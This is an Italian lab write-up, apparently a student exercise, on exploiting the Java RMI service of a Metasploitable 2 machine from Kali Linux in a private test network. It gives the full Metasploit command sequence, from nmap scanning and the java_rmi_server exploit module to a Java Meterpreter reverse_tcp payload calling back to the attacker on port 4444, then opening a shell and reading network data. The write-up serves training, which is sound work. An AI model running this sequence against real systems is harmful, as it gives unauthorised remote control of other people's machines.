Ottenere una sessione remota Meterpreter
Questo esercizio richiede di sfruttare una vulnerabilità del servizio Java RMI (Remote Method Invocation) in esecuzione sulla porta 1099 della macchina Metasploitable per ottenere una sessione Meterpreter e raccogliere informazioni di rete. Meterpreter è un payload avanzato del framework Metasploit che fornisce funzionalità di controllo remoto sui sistemi compromessi. Meterpreter (Meta-Interpreter) è un payload del framework Metasploit che viene eseguito interamente in memoria sul sistema bersaglio. Metasploit è utile soprattutto per la sua caratteristica di non scrivere dati sul disco rigido, il che lo rende più difficile da rilevare.
Preparazione dell'ambiente
L'esercizio richiede per prima cosa la configurazione di una rete composta da tre dispositivi per simulare un attacco informatico controllato utilizzando Meterpreter.
- Dispositivo Attaccante
  - Indirizzo IP: 192.168.11.111
  - Sistema operativo: Kali Linux
- Dispositivo Vittima
  - Indirizzo IP: 192.168.11.112
  - Sistema operativo: Metasploitable 2
- Router/Modem
  - Indirizzo IP: 192.168.11.1
  - Sistema operativo: pfSense
I tre dispositivi sono connessi in una rete locale (LAN) con subnet 192.168.11.0/24, dove il router/modem funge da gateway per la comunicazione.
Verifica della Configurazione
Per assicurarci che la configurazione di rete sia stata eseguita correttamente, procediamo con un test di connettività utilizzando il comando ping: “ping 192.168.11.112” (dalla kali)

Dato che tutte le macchine sono state configurate correttamente, il risultato mostra che la comunicazione avviene normalmente.

Ricognizione
Per assicurarci che il servizio Java RMI sia effettivamente in esecuzione, eseguiamo una scansione con “nmap”:
- nmap -sV 192.168.11.112

- (ho per essere piu selettivi)
nmap -sV -p 1099 192.168.11.112

Con la scansione “nmap” abbiamo la certezza che il servizio Java RMI è effettivamente attivo sulla porta 1099.

Sfruttamento della vulnerabilità con Metasploit
Iniziamo con l'avviare Metasploit tramite il comando: "msfconsole". All'apertura dell'interfaccia testuale, digitiamo il comando: "search rmi" per fare una prima ricerca.

Essendo che la ricerca ha avuto troppi riscontri, facciamo una ricerca più puntuale indicando la tipologia (type:), la piattaforma (platform:) e delle parole chiave, ad esempio "server" (name:). Utilizziamo infine il comando:
"search type:exploit platform:java name:rmi name:server"


Avendo ottenuto una lista meglio interpretabile, scegliamo l'exploit che fa al caso nostro, trovando questo riscontro nel: "exploit/multi/misc/java_rmi_server" all'indice 6. Usiamo questo exploit perché prende di mira una vulnerabilità nel Registry RMI permettendo l'esecuzione di codice da remoto. Essendo un modulo "multi/misc", funziona indipendentemente dal sistema operativo, dato che Java opera similmente ad una macchina virtuale, quindi è indipendente dal sistema operativo che lo ospita. Importante è il fatto che questo exploit non richiede autenticazione per connettersi al registro, rendendolo particolarmente efficace.


A questo punto, avendo trovato l'exploit adatto, usiamo il comando "use" per caricare il modulo precedentemente selezionato con il comando: "use exploit/multi/misc/java_rmi_server". Con i comandi "set RHOSTS 192.168.11.112" e "set RPORT 1099" indichiamo rispettivamente l'IP e la porta del target.

Ora possiamo verifica le opzioni del payload tramite il comando “show payloads” .


Leggendo attentamente, dopo varie prove ho compreso che l'ideale in questo caso fosse "java/meterpreter/reverse_tcp" all'indice 11. Ho capito che quest'ultimo è scritto specificamente per l'ambiente Java e stabilisce una connessione in uscita dal sistema vittima verso l'attaccante. Questo è fondamentale perché aggira i firewall che tipicamente bloccano le connessioni in entrata ma permettono quelle in uscita. Funziona anche quando la vittima è dietro NAT.
Quindi procediamo come indicato nell'immagine con il comando "set PAYLOAD java/meterpreter/reverse_tcp".


Settiamo come LHOST ("local host") e LPORT ("local port") l'IP 192.168.11.111 e la porta 4444 con i comandi "set LHOST 192.168.11.111" e "set LPORT 4444". Con questi parametri indichiamo rispettivamente l'IP e la porta dell'attaccante a cui la vittima si connetterà.

E infine, prima di eseguire l'exploit, controlliamo se la configurazione sia corretta utilizzando il comando "show options".

Avvia l'exploit
A questo punto avendo verificato che la configurazione sia stata fatta correttamente possiaemo eseguire l'exploit tramite il comando “exploit”.

L'exploit ha avuto successo! Ora ho una sessione Meterpreter sulla macchina Metasploitable 2 e posso procedere a raccogliere le informazioni richieste dall'esercizio
E per farlo, accediamo alla shell tramite il comando "shell". Come possiamo vedere, Meterpreter ha creato un nuovo processo sulla macchina vittima per ospitare la shell, identificato come "Process 1". Subito dopo, crea un canale di comunicazione “Channel 1” tra la macchina attaccante e la shell sul sistema vittima.

Successivamente, tramite il comando "ipconfig -a", otteniamo informazioni potenzialmente utili. Infine, otteniamo l'informazione richiesta (tabella di routing) tramite il comando "netstat -rn".

